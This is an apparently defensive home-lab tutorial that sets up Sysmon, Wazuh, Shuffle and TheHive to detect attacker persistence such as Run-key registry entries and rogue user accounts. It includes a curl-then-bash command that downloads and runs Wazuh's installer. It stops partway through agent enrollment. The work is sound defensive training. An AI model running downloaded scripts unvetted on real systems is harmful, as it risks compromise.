Persistence is a common tactic used by cybercriminals to maintain long-term access to compromised systems. Detecting these techniques early is critical for effective incident response. In this lab, we create an automated detection pipeline using open-source tools to monitor, analyze, and respond to persistence
Persistence techniques enable attackers to maintain unauthorized access to a system across reboots, updates, or defensive measures. These methods ensure malicious activities remain active, often blending into normal system operations. Below are common persistence techniques, with our lab focusing on user creation:
- Registry Modification: Attackers add keys (e.g., to HKLM\Software\Microsoft\Windows\CurrentVersion\Run) to execute malware at system startup
- Scheduled Tasks: Malicious tasks are configured to run at specific times or triggered by system events like logon.
- DLL Hijacking: Attackers replace legitimate DLLs or manipulate load paths to execute malicious code via trusted applications.
- User Creation: A new user account, often with elevated privileges, is created to ensure long-term system access.

🛠️ Lab Setup: In this lab, we have a Windows 10 endpoint and Kali Linux attacker machine, both running on-premise inside VirtualBox. The Windows 10 system has Sysmon installed, which monitors system activity and sends logs to the Wazuh server hosted in the cloud.
Wazuh processes these logs and sends alerts to Shuffle, which enriches the data using VirusTotal API to check for indicators of compromise (IOCs). The enriched alerts are then sent to TheHive, a case management platform for further investigation.
At the same time, Shuffle also sends an email notification to the SOC analyst. The email contains details of the triggered alert. Once the analyst receives it, they can quickly investigate and respond to the incident using TheHive.
Infrastructure
- Windows 10 victim endpoint with Wazuh agent and Sysmon installed and enrolled to the Wazuh server
- Kali Linux
- Ubuntu 22.04 LTS x2 endpoint to serve as Wazuh and theHive Server
Configuration

Configuring the Windows endpoint:
In this section, we configure the Windows 11 endpoint to forward Sysmon logs to the Wazuh server, by downloading windows 10 iso from [Microsoft] (https://www.microsoft.com/pt-pt/software-download/windows10) and sysmon from sysmon official link and sysmon configuration from Olarf Github

After completing the Windows 10 setup and installing Sysmon, proceed by moving the configuration file downloaded from GitHub into the same folder as Sysmon. Then, execute the following command:
.\sysmon.exe -i sysmonconfig.xml
A prompt will appear; click "Accept." Afterward, navigate to the Services panel to confirm that Sysmon is running.
Wazuh SetUp:

For this lab, I will be using DigitalOcean as my cloud provider to host both the Wazuh Manager and TheHive. To begin, navigate to digital Ocean and set up two virtual machines (VMs) with the following specifications:
- RAM: 8GB or more
- Storage: 50GB or more
- Operating System: Ubuntu 22.04 LTS
Install Wazuh 4.7
curl -sO https://packages.wazuh.com/4.7/wazuh-install.sh && sudo bash ./wazuh-install.sh -a
At the end of the installation, you will receive your Wazuh dashboard username and password. Kindly save these credentials, as they will be used to log into the dashboard.
Next, open your browser and navigate to the public IP address of your Wazuh Manager. Sign in using the credentials displayed at the end of the installation. Once logged in, you’ll see a welcome page indicating that no agents have been enrolled.
To enroll your Windows agent:
- Click on “Add agent”.
- Choose “Windows” as the operating system.
- Enter your Wazuh server IP address and a name for the agent.
- At the bottom of the page, you’ll see a PowerShell script generated. Copy the script, go to your Windows machine, launch PowerShell as Administrator, and paste the script into it.
